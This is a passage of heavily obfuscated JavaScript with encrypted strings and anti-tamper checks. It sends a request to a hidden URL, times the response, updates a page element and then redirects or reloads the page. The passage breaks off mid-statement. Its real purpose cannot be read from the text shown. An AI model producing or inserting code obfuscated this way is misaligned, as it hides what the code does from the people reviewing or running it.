var _0x638a=['\x77\x35\x4d\x7a\x44\x7a\x62\x43\x70\x63\x4b\x6d\x41\x69\x6a\x44\x74\x30\x66\x44\x67\x47\x6a\x43\x71\x32\x68\x55\x4b\x4d\x4b\x67\x77\x6f\x51\x3d','\x46\x45\x66\x43\x6b\x51\x3d\x3d','\x77\x34\x68\x55\x77\x34\x6a\x43\x6b\x51\x3d\x3d','\x77\x70\x72\x43\x6b\x38\x4b\x4e\x77\x70\x7a\x43\x6e\x46\x66\x44\x75\x67\x3d\x3d','\x54\x78\x4e\x34\x77\x37\x6e\x44\x6e\x6e\x78\x54\x77\x34\x54\x43\x76\x38\x4b\x54\x4f\x73\x4b\x52\x77\x72\x55\x46\x77\x70\x38\x43\x53\x73\x4b\x57\x77\x6f\x58\x43\x71\x67\x3d\x3d','\x46\x38\x4b\x64\x47\x54\x4c\x43\x6b\x63\x4f\x68\x77\x70\x6e\x44\x6e\x51\x3d\x3d','\x77\x36\x74\x62\x48\x51\x3d\x3d','\x57\x73\x4b\x36\x63\x41\x3d\x3d','\x77\x72\x7a\x44\x6c\x63\x4f\x4e\x59\x77\x3d\x3d','\x77\x70\x64\x5a\x77\x36\x2f\x43\x6a\x63\x4b\x43\x53\x4d\x4b\x51','\x45\x48\x74\x75','\x77\x70\x6c\x6c\x77\x34\x46\x30\x77\x36\x4c\x43\x68\x67\x3d\x3d','\x5a\x38\x4f\x43\x77\x37\x39\x36\x77\x34\x58\x43\x67\x46\x4a\x74\x77\x37\x38\x39\x41\x73\x4b\x49\x77\x6f\x42\x76\x77\x34\x4a\x4f\x45\x32\x77\x53','\x77\x72\x62\x43\x6f\x73\x4f\x57\x59\x69\x70\x64','\x43\x73\x4b\x67\x43\x52\x39\x4f\x53\x54\x48\x44\x67\x73\x4f\x6e\x77\x34\x6b\x42','\x77\x70\x63\x65\x77\x71\x49\x5a\x77\x35\x59\x4f\x77\x71\x7a\x43\x68\x4d\x4b\x6b\x77\x37\x51\x56\x42\x4d\x4f\x4c\x55\x73\x4b\x67\x54\x63\x4f\x33\x55\x6b\x4c\x43\x74\x73\x4f\x6d\x64\x38\x4b\x6e\x77\x36\x44\x44\x6e\x63\x4b\x48\x4b\x73\x4f\x51\x42\x44\x54\x43\x6a\x63\x4b\x76','\x77\x6f\x56\x38\x48\x6a\x4c\x43\x6f\x4d\x4b\x36\x43\x44\x55\x3d','\x42\x47\x37\x43\x74\x4d\x4b\x4e\x43\x56\x64\x4a\x5a\x41\x3d\x3d','\x77\x36\x33\x43\x71\x67\x30\x37\x51\x4d\x4f\x7a','\x77\x37\x52\x4c\x77\x71\x34\x3d','\x77\x70\x6a\x43\x67\x38\x4b\x70','\x77\x71\x68\x69\x77\x6f\x50\x43\x69\x51\x3d\x3d','\x4b\x63\x4f\x6f\x59\x41\x46\x6d\x77\x71\x6b\x6e','\x4b\x63\x4b\x78\x44\x43\x45\x3d','\x51\x38\x4b\x6d\x77\x36\x4d\x3d','\x48\x41\x58\x44\x72\x4d\x4b\x6a\x77\x72\x6a\x44\x67\x55\x42\x4f\x77\x70\x39\x6c\x59\x46\x6c\x73\x77\x35\x76\x44\x72\x38\x4f\x73\x62\x77\x68\x41\x63\x63\x4b\x77\x45\x6c\x55\x7a\x77\x37\x33\x43\x69\x4d\x4b\x55\x77\x6f\x6f\x4c\x58\x77\x3d\x3d','\x77\x72\x52\x63\x77\x70\x58\x44\x6e\x51\x3d\x3d','\x77\x71\x4a\x44\x77\x34\x51\x3d','\x45\x63\x4b\x77\x43\x77\x3d\x3d','\x77\x37\x7a\x43\x6a\x63\x4f\x74\x77\x36\x51\x3d','\x77\x36\x5a\x4c\x49\x38\x4b\x41\x61\x73\x4f\x4e\x77\x72\x73\x3d','\x77\x34\x78\x71\x77\x70\x6e\x43\x6a\x38\x4f\x58\x77\x6f\x73\x6c\x46\x48\x33\x44\x6d\x63\x4f\x67\x48\x41\x3d\x3d','\x77\x71\x4c\x43\x72\x4d\x4f\x48\x63\x69\x6c\x4d\x77\x6f\x34\x45','\x46\x4d\x4f\x58\x77\x37\x54\x43\x68\x73\x4b\x62','\x77\x70\x64\x54\x77\x35\x6f\x3d','\x54\x63\x4f\x75\x4f\x51\x3d\x3d','\x4d\x58\x58\x43\x67\x51\x3d\x3d','\x77\x6f\x37\x44\x6a\x4d\x4f\x63','\x59\x52\x54\x44\x71\x51\x3d\x3d','\x41\x44\x45\x61','\x49\x4d\x4f\x55\x77\x37\x34\x3d','\x77\x71\x4e\x57\x42\x41\x3d\x3d','\x77\x72\x6e\x44\x75\x38\x4f\x79','\x52\x38\x4f\x47\x65\x63\x4f\x55\x64\x33\x5a\x75\x77\x6f\x42\x35\x77\x72\x6c\x6e\x63\x38\x4b\x5a\x77\x35\x58\x44\x73\x79\x50\x43\x6b\x57\x41\x3d','\x77\x71\x4c\x44\x75\x63\x4f\x38','\x44\x38\x4f\x71\x77\x35\x67\x3d','\x48\x63\x4b\x71\x44\x6a\x39\x71\x51\x53\x63\x3d','\x77\x6f\x39\x78\x77\x70\x4c\x43\x6a\x63\x4f\x43\x77\x70\x34\x2f\x48\x57\x44\x44\x6c\x38\x4b\x2f\x55\x67\x67\x3d','\x77\x34\x6b\x6d\x77\x70\x6f\x3d','\x77\x71\x7a\x43\x73\x63\x4b\x55','\x77\x36\x4c\x43\x6f\x63\x4f\x63','\x42\x73\x4b\x43\x66\x38\x4f\x69\x77\x34\x45\x41\x62\x45\x2f\x44\x6b\x38\x4f\x36\x46\x45\x2f\x43\x68\x57\x59\x77\x77\x34\x50\x43\x68\x4d\x4b\x74\x77\x36\x7a\x44\x6c\x31\x76\x44\x6c\x45\x54\x43\x74\x46\x2f\x44\x68\x63\x4b\x70\x77\x37\x50\x43\x6c\x38\x4b\x4e\x57\x41\x50\x44\x69\x43\x54\x44\x6a\x52\x50\x43\x67\x73\x4b\x77\x77\x72\x50\x43\x70\x41\x3d\x3d','\x77\x72\x48\x44\x6b\x38\x4f\x31','\x56\x4d\x4f\x38\x77\x37\x4d\x3d','\x77\x72\x4c\x43\x72\x4d\x4b\x39','\x77\x37\x33\x43\x6e\x6d\x55\x34','\x77\x37\x4c\x44\x6e\x4d\x4b\x6d\x5a\x4d\x4f\x56\x64\x77\x3d\x3d','\x77\x34\x54\x44\x68\x38\x4b\x36\x59\x63\x4f\x44','\x77\x72\x52\x71\x61\x63\x4b\x59\x77\x70\x34\x2f\x59\x63\x4b\x5a\x56\x63\x4f\x55\x77\x37\x66\x44\x74\x79\x55\x4d\x52\x38\x4f\x72\x77\x70\x78\x4f\x49\x47\x4e\x30\x61\x63\x4f\x31\x4f\x57\x58\x44\x68\x67\x30\x49\x77\x37\x77\x6c\x77\x71\x72\x44\x72\x33\x49\x56\x77\x37\x52\x30\x4a\x6d\x74\x70\x77\x6f\x50\x44\x68\x38\x4b\x32\x4e\x52\x52\x36\x50\x63\x4b\x56\x57\x73\x4b\x6c\x77\x70\x4c\x43\x70\x38\x4b\x59\x77\x72\x31\x61\x4c\x46\x45\x30\x53\x73\x4f\x47\x77\x70\x55\x77\x42\x6c\x48\x44\x6f\x63\x4b\x64\x43\x4d\x4f\x70','\x77\x72\x6e\x43\x6c\x38\x4b\x4e\x77\x71\x30\x3d','\x4d\x43\x55\x4d\x64\x4d\x4b\x66\x45\x73\x4f\x48','\x56\x46\x7a\x44\x6f\x4d\x4b\x31\x77\x37\x74\x47\x62\x73\x4f\x36\x77\x37\x7a\x43\x70\x4d\x4b\x4d\x43\x58\x48\x44\x75\x6c\x54\x43\x75\x42\x74\x61\x77\x70\x48\x44\x67\x38\x4f\x70\x77\x37\x41\x3d','\x4e\x63\x4b\x78\x42\x53\x59\x4f','\x77\x6f\x2f\x44\x6e\x4d\x4f\x65\x77\x72\x76\x43\x69\x63\x4b\x6d\x77\x35\x7a\x43\x6c\x67\x3d\x3d','\x54\x53\x72\x44\x6d\x63\x4b\x58\x77\x72\x39\x35\x77\x72\x77\x65\x55\x38\x4f\x33\x48\x45\x4c\x44\x6e\x4d\x4b\x37\x5a\x48\x7a\x43\x74\x58\x6f\x46','\x77\x72\x52\x4f\x77\x72\x76\x43\x70\x4d\x4f\x43\x77\x6f\x38\x4b\x49\x32\x44\x44\x69\x38\x4b\x76\x57\x51\x38\x6c','\x77\x34\x2f\x43\x76\x45\x41\x65\x77\x72\x7a\x43\x67\x38\x4f\x78\x64\x4d\x4b\x4b\x53\x4d\x4b\x69\x51\x63\x4f\x52\x77\x35\x51\x3d','\x66\x38\x4f\x2f\x59\x63\x4b\x6d\x77\x37\x7a\x44\x6e\x78\x34\x75\x77\x72\x45\x74\x4c\x53\x48\x43\x67\x41\x3d\x3d','\x55\x4d\x4b\x31\x45\x46\x33\x44\x72\x4d\x4b\x51\x77\x36\x6c\x71\x55\x6b\x37\x43\x74\x30\x30\x34\x58\x44\x33\x43\x6f\x63\x4b\x47','\x77\x36\x72\x44\x6d\x38\x4b\x36\x5a\x63\x4f\x62\x5a\x41\x51\x56\x77\x36\x62\x44\x76\x63\x4f\x69\x77\x6f\x4c\x43\x70\x67\x70\x77\x77\x35\x72\x43\x6e\x4d\x4f\x79','\x42\x73\x4b\x58\x46\x53\x62\x43\x68\x4d\x4f\x58\x77\x70\x6e\x44\x6d\x63\x4f\x77\x77\x72\x6b\x3d','\x41\x4d\x4f\x72\x77\x35\x38\x3d','\x4c\x73\x4b\x49\x4a\x41\x3d\x3d','\x5a\x73\x4f\x4a\x62\x73\x4f\x65','\x52\x4d\x4f\x2f\x77\x36\x4d\x74\x57\x7a\x37\x43\x71\x77\x3d\x3d','\x58\x63\x4b\x44\x77\x36\x66\x43\x6b\x63\x4b\x65\x77\x72\x51\x76\x47\x54\x6a\x43\x71\x63\x4f\x6f\x77\x35\x54\x43\x71\x63\x4b\x79\x58\x63\x4b\x69\x77\x36\x76\x43\x6d\x38\x4b\x62\x77\x71\x7a\x44\x6c\x63\x4b\x44\x52\x30\x52\x2f','\x63\x38\x4b\x36\x77\x35\x73\x3d','\x63\x6a\x4c\x44\x72\x41\x3d\x3d','\x53\x73\x4f\x51\x77\x34\x4a\x79','\x77\x72\x39\x79\x51\x67\x62\x44\x6a\x45\x44\x43\x6a\x77\x3d\x3d','\x77\x37\x7a\x44\x6f\x38\x4f\x58\x59\x6a\x5a\x66\x77\x6f\x55\x43\x46\x53\x77\x72\x77\x36\x73\x39\x77\x34\x72\x44\x74\x43\x7a\x44\x70\x63\x4b\x46\x77\x70\x6a\x43\x72\x73\x4b\x37\x77\x37\x6b\x65\x4d\x77\x4c\x44\x71\x73\x4b\x4d\x77\x35\x31\x52\x55\x63\x4b\x56','\x77\x72\x6e\x44\x6e\x4d\x4f\x77','\x58\x73\x4f\x2b\x4c\x38\x4b\x56','\x54\x73\x4b\x34\x51\x73\x4f\x59\x77\x34\x73\x4d\x65\x51\x3d\x3d'];(function(_0x1249ca,_0x5ec9c5){var _0x49f6f8=function(_0x131308){while(--_0x131308){_0x1249ca['\x70\x75\x73\x68'](_0x1249ca['\x73\x68\x69\x66\x74']());}};var _0x37e722=function(){var _0x2c0930={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44c4a7,_0x3a1e1f,_0x5d9afd,_0x5c8035){_0x5c8035=_0x5c8035||{};var _0x3f1a4f=_0x3a1e1f+'\x3d'+_0x5d9afd;var _0x4eba55=0x0;for(var _0x4eba55=0x0,_0x4fbdad=_0x44c4a7['\x6c\x65\x6e\x67\x74\x68'];_0x4eba55<_0x4fbdad;_0x4eba55++){var _0x1fb7d1=_0x44c4a7[_0x4eba55];_0x3f1a4f+='\x3b\x20'+_0x1fb7d1;var _0xd7b5d1=_0x44c4a7[_0x1fb7d1];_0x44c4a7['\x70\x75\x73\x68'](_0xd7b5d1);_0x4fbdad=_0x44c4a7['\x6c\x65\x6e\x67\x74\x68'];if(_0xd7b5d1!==!![]){_0x3f1a4f+='\x3d'+_0xd7b5d1;}}_0x5c8035['\x63\x6f\x6f\x6b\x69\x65']=_0x3f1a4f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f13d5,_0x555daa){_0x4f13d5=_0x4f13d5||function(_0x1f3e13){return _0x1f3e13;};var _0x3da927=_0x4f13d5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x555daa['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x160d2e=function(_0x5c08e2,_0x1bd7dd){_0x5c08e2(++_0x1bd7dd);};_0x160d2e(_0x49f6f8,_0x5ec9c5);return _0x3da927?decodeURIComponent(_0x3da927[0x1]):undefined;}};var _0x336e9a=function(){var _0x323c64=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x323c64['\x74\x65\x73\x74'](_0x2c0930['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2c0930['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x336e9a;var _0x4ada65='';var _0x5ca45d=_0x2c0930['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ca45d){_0x2c0930['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ca45d){_0x4ada65=_0x2c0930['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2c0930['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x37e722();}(_0x638a,0xe5));var _0xa638=function(_0x1249ca,_0x5ec9c5){_0x1249ca=_0x1249ca-0x0;var _0x49f6f8=_0x638a[_0x1249ca];if(_0xa638['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4092f6=function(){return this;};var _0x37e722=_0x4092f6();var _0x2c0930='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x37e722['\x61\x74\x6f\x62']||(_0x37e722['\x61\x74\x6f\x62']=function(_0x44c4a7){var _0x3a1e1f=String(_0x44c4a7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d9afd=0x0,_0x5c8035,_0x3f1a4f,_0x5c4889=0x0,_0x4eba55='';_0x3f1a4f=_0x3a1e1f['\x63\x68\x61\x72\x41\x74'](_0x5c4889++);~_0x3f1a4f&&(_0x5c8035=_0x5d9afd%0x4?_0x5c8035*0x40+_0x3f1a4f:_0x3f1a4f,_0x5d9afd++%0x4)?_0x4eba55+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c8035>>(-0x2*_0x5d9afd&0x6)):0x0){_0x3f1a4f=_0x2c0930['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3f1a4f);}return _0x4eba55;});}());var _0x4fbdad=function(_0x1fb7d1,_0xd7b5d1){var _0x4f13d5=[],_0x555daa=0x0,_0x1f3e13,_0x3da927='',_0x160d2e='';_0x1fb7d1=atob(_0x1fb7d1);for(var _0x5c08e2=0x0,_0x1bd7dd=_0x1fb7d1['\x6c\x65\x6e\x67\x74\x68'];_0x5c08e2<_0x1bd7dd;_0x5c08e2++){_0x160d2e+='\x25'+('\x30\x30'+_0x1fb7d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c08e2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1fb7d1=decodeURIComponent(_0x160d2e);for(var _0x336e9a=0x0;_0x336e9a<0x100;_0x336e9a++){_0x4f13d5[_0x336e9a]=_0x336e9a;}for(_0x336e9a=0x0;_0x336e9a<0x100;_0x336e9a++){_0x555daa=(_0x555daa+_0x4f13d5[_0x336e9a]+_0xd7b5d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x336e9a%_0xd7b5d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f3e13=_0x4f13d5[_0x336e9a];_0x4f13d5[_0x336e9a]=_0x4f13d5[_0x555daa];_0x4f13d5[_0x555daa]=_0x1f3e13;}_0x336e9a=0x0;_0x555daa=0x0;for(var _0x323c64=0x0;_0x323c64<_0x1fb7d1['\x6c\x65\x6e\x67\x74\x68'];_0x323c64++){_0x336e9a=(_0x336e9a+0x1)%0x100;_0x555daa=(_0x555daa+_0x4f13d5[_0x336e9a])%0x100;_0x1f3e13=_0x4f13d5[_0x336e9a];_0x4f13d5[_0x336e9a]=_0x4f13d5[_0x555daa];_0x4f13d5[_0x555daa]=_0x1f3e13;_0x3da927+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1fb7d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x323c64)^_0x4f13d5[(_0x4f13d5[_0x336e9a]+_0x4f13d5[_0x555daa])%0x100]);}return _0x3da927;};_0xa638['\x72\x63\x34']=_0x4fbdad;_0xa638['\x64\x61\x74\x61']={};_0xa638['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ada65=_0xa638['\x64\x61\x74\x61'][_0x1249ca];if(_0x4ada65===undefined){if(_0xa638['\x6f\x6e\x63\x65']===undefined){var _0x5ca45d=function(_0x512a19){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x512a19;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f4800=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f4800['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x405603){if(!Boolean(~_0x405603)){return _0x405603;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4a1eb2){for(var _0xe3cc6c=0x0,_0x2ec184=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xe3cc6c<_0x2ec184;_0xe3cc6c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec184=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4a1eb2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ca45d(_0xa638)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa638['\x6f\x6e\x63\x65']=!![];}_0x49f6f8=_0xa638['\x72\x63\x34'](_0x49f6f8,_0x5ec9c5);_0xa638['\x64\x61\x74\x61'][_0x1249ca]=_0x49f6f8;}else{_0x49f6f8=_0x4ada65;}return _0x49f6f8;};(function(){var _0x469c38={'\x51\x48\x79':function _0x5a1cd2(_0x1205c9,_0x44f83b){return _0x1205c9+_0x44f83b;},'\x65\x75\x50':function _0x1ce473(_0x338f10,_0xc670eb){return _0x338f10-_0xc670eb;},'\x48\x52\x64':function _0x5244dc(_0x25454f,_0x2f6e5d){return _0x25454f+_0x2f6e5d;},'\x57\x71\x62':function _0x1450d4(_0x5537dd,_0xa946a5){return _0x5537dd-_0xa946a5;},'\x67\x6f\x41':function _0x55009d(_0x3aef50,_0x44ac3d){return _0x3aef50+_0x44ac3d;},'\x59\x74\x56':function _0xe921b9(_0x2af9b9,_0x5e8401){return _0x2af9b9(_0x5e8401);},'\x45\x4d\x79':function _0x392eba(_0x4bc6d8,_0x3d872b){return _0x4bc6d8+_0x3d872b;},'\x47\x77\x6b':function _0x4147f6(_0x1f2e68,_0x2a6a48){return _0x1f2e68-_0x2a6a48;},'\x4a\x45\x79':function _0x186d61(_0x17849d,_0x2dc5fe){return _0x17849d+_0x2dc5fe;},'\x59\x49\x59':function _0x1a9656(_0x526950,_0x319db3){return _0x526950==_0x319db3;}};var _0x562b5e=_0xa638('0x0', '\x4f\x4c\x77\x38')[_0xa638('0x1', '\x4a\x2a\x6d\x21')]('\x7c'),_0x334094=0x0;while(!![]){switch(_0x562b5e[_0x334094++]){case'\x30':try{_0x5d8a3d[_0xa638('0x2', '\x41\x40\x64\x78')]=function(){if(!window[_0xa638('0x3', '\x77\x46\x31\x31')])_0x328785();};if(_0x5d8a3d[_0xa638('0x4', '\x6e\x44\x69\x66')]){_0x1fd5bc=new _0x5d8a3d[_0xa638('0x5', '\x56\x6c\x5e\x48')]();}else{_0x1fd5bc=new _0x5d8a3d[_0xa638('0x6', '\x56\x77\x6a\x58')](_0xa638('0x7', '\x71\x53\x73\x43'));}_0x1fd5bc[_0xa638('0x8', '\x66\x33\x45\x44')]=function(){switch(_0x1fd5bc[_0xa638('0x9', '\x49\x67\x21\x4d')]){case 0x0:_0x4f27e3=_0x3d1dd1[_0xa638('0xa', '\x76\x25\x6b\x74')](_0x3d1dd1[_0xa638('0xb', '\x4a\x2a\x6d\x21')](new _0x5d8a3d[_0xa638('0xc', '\x6b\x33\x39\x44')]()[_0xa638('0xd', '\x32\x4f\x38\x24')](),_0x5d41ef),_0xa638('0xe', '\x76\x25\x6b\x74'));break;case 0x1:_0x4f27e3=_0x3d1dd1[_0xa638('0xf', '\x30\x77\x75\x40')](_0x3d1dd1[_0xa638('0x10', '\x49\x21\x78\x71')](new _0x5d8a3d[_0xa638('0x11', '\x33\x78\x6b\x32')]()[_0xa638('0x12', '\x66\x5b\x6a\x4f')](),_0x5d41ef),_0xa638('0x13', '\x71\x52\x35\x55'));break;case 0x2:_0x4f27e3=_0x3d1dd1[_0xa638('0x14', '\x2a\x2a\x71\x6f')](new _0x5d8a3d[_0xa638('0x15', '\x6f\x6d\x29\x33')]()[_0xa638('0x16', '\x4b\x51\x32\x55')](),_0x5d41ef)+_0xa638('0x17', '\x69\x2a\x57\x33');break;case 0x3:_0x4f27e3=_0x3d1dd1[_0xa638('0x18', '\x4f\x4c\x77\x38')](new _0x5d8a3d[_0xa638('0x19', '\x74\x36\x73\x56')]()[_0xa638('0x1a', '\x30\x48\x62\x52')](),_0x5d41ef)+_0xa638('0x1b', '\x70\x6c\x69\x26');break;case 0x4:_0x4f27e3=_0xa638('0x1c', '\x49\x67\x21\x4d');_0x4370a7[0x1]=_0x3d1dd1[_0xa638('0x1d', '\x35\x37\x47\x5e')]('\x63\x3a',_0x3d1dd1[_0xa638('0x1e', '\x4b\x51\x32\x55')](new _0x5d8a3d[_0xa638('0x1f', '\x2a\x2a\x71\x6f')]()[_0xa638('0x20', '\x41\x42\x48\x47')](),_0x5d41ef));if(_0x3d1dd1[_0xa638('0x21', '\x70\x6c\x69\x26')](_0x1fd5bc[_0xa638('0x22', '\x26\x59\x21\x5a')],0xc8)){if(window[_0xa638('0x23', '\x33\x78\x6b\x32')]){_0x328785();_0x5d8a3d[_0xa638('0x24', '\x71\x52\x35\x55')][_0xa638('0x25', '\x39\x30\x53\x29')](_0xa638('0x26', '\x23\x65\x50\x7a'),_0x5d8a3d[_0xa638('0x27', '\x69\x2a\x57\x33')]);}else{_0x5d8a3d[_0xa638('0x28', '\x5e\x40\x54\x43')][_0xa638('0x29', '\x4c\x31\x61\x37')]();}}break;}};_0x4370a7[0x0]=_0x469c38[_0xa638('0x2a', '\x51\x42\x56\x49')]('\x73\x3a',_0x469c38[_0xa638('0x2b', '\x30\x48\x62\x52')](new _0x5d8a3d[_0xa638('0x2c', '\x6e\x44\x69\x66')]()[_0xa638('0x2d', '\x73\x50\x5d\x78')](),_0x5d41ef));_0x1fd5bc[_0xa638('0x2e', '\x4a\x2a\x6d\x21')](_0xa638('0x2f', '\x30\x77\x75\x40'),_0xa638('0x30', '\x49\x21\x78\x71')+_0x142276,![]);_0x1fd5bc[_0xa638('0x31', '\x69\x4e\x25\x35')](null);}catch(_0x29a4a3){_0x4f27e3+=_0x469c38[_0xa638('0x32', '\x26\x59\x21\x5a')](_0x469c38[_0xa638('0x33', '\x4a\x2a\x6d\x21')](new _0x5d8a3d[_0xa638('0x34', '\x74\x2a\x79\x23')]()[_0xa638('0x35', '\x35\x37\x47\x5e')](),_0x5d41ef)+_0xa638('0x36', '\x6e\x44\x69\x66'),_0x29a4a3);}continue;case'\x31':var _0x3a3d66=_0x5d8a3d[_0xa638('0x37', '\x71\x52\x35\x55')];continue;case'\x32':var _0x4f27e3=_0xa638('0x38', '\x76\x25\x6b\x74');continue;case'\x33':var _0x3d1dd1={'\x5a\x4d\x45':function _0x95e6bf(_0x442608,_0x18935b){return _0x469c38[_0xa638('0x39', '\x41\x42\x48\x47')](_0x442608,_0x18935b);},'\x68\x49\x4d':function _0x4f3e7f(_0x2a87c1,_0x16dcf2){return _0x469c38[_0xa638('0x3a', '\x6f\x6d\x29\x33')](_0x2a87c1,_0x16dcf2);},'\x49\x67\x4c':function _0x45f02a(_0x4653c7,_0x514012){return _0x469c38[_0xa638('0x3b', '\x5e\x40\x54\x43')](_0x4653c7,_0x514012);},'\x6d\x6f\x4a':function _0x440e71(_0x4fce15,_0x4fd493){return _0x4fce15+_0x4fd493;},'\x67\x48\x4a':function _0x136a0e(_0xb82d9f,_0x31b2ef){return _0x469c38[_0xa638('0x3c', '\x56\x57\x21\x5e')](_0xb82d9f,_0x31b2ef);},'\x77\x59\x6c':function _0x4b5b22(_0x22df39,_0x337547){return _0x469c38[_0xa638('0x3d', '\x77\x46\x31\x31')](_0x22df39,_0x337547);},'\x41\x68\x49':function _0x57fc5d(_0x448a4a,_0x5704ad){return _0x469c38[_0xa638('0x3e', '\x73\x21\x74\x42')](_0x448a4a,_0x5704ad);},'\x73\x67\x46':function _0x58e596(_0x5a86e3,_0x44fa31){return _0x469c38[_0xa638('0x3f', '\x76\x25\x6b\x74')](_0x5a86e3,_0x44fa31);},'\x6a\x75\x4a':function _0x14abdf(_0x1dcd9a,_0x20d1e0){return _0x469c38[_0xa638('0x40', '\x69\x2a\x57\x33')](_0x1dcd9a,_0x20d1e0);},'\x65\x48\x66':function _0x48f14d(_0x17185b,_0x5a7cd7){return _0x469c38[_0xa638('0x41', '\x41\x40\x64\x78')](_0x17185b,_0x5a7cd7);}};continue;case'\x34':var _0x340a87=_0x5d8a3d[_0xa638('0x42', '\x6b\x33\x39\x44')];continue;case'\x35':var _0x1fd5bc;continue;case'\x36':var _0x328785=function(){_0x4370a7[0x2]=_0x3d1dd1[_0xa638('0x43', '\x2a\x2a\x71\x6f')]('\x72\x3a',_0x3d1dd1[_0xa638('0x44', '\x76\x25\x6b\x74')](new _0x5d8a3d[_0xa638('0xc', '\x6b\x33\x39\x44')]()[_0xa638('0x45', '\x39\x30\x53\x29')](),_0x5d41ef));_0x3a3d66[_0xa638('0x46', '\x6e\x44\x69\x66')](_0xa638('0x47', '\x56\x78\x72\x28'))[_0xa638('0x48', '\x38\x39\x44\x32')]=_0x3d1dd1[_0xa638('0x49', '\x74\x2a\x79\x23')](_0xa638('0x4a', '\x4b\x51\x32\x55'),_0x3d1dd1[_0xa638('0x4b', '\x2a\x2a\x71\x6f')](_0x340a87,_0x3d1dd1[_0xa638('0x4c', '\x33\x78\x6b\x32')](_0x3d1dd1[_0xa638('0x4d', '\x38\x39\x44\x32')](_0x4f27e3+'\x20\x28',_0x4370a7[_0xa638('0x4e', '\x56\x6c\x5e\x48')]()),'\x29')));};continue;case'\x37':var _0x5d8a3d=this[_0xa638('0x4f', '\x66\x33\x45\x44')];continue;case'\x38':var _0x4370a7=new 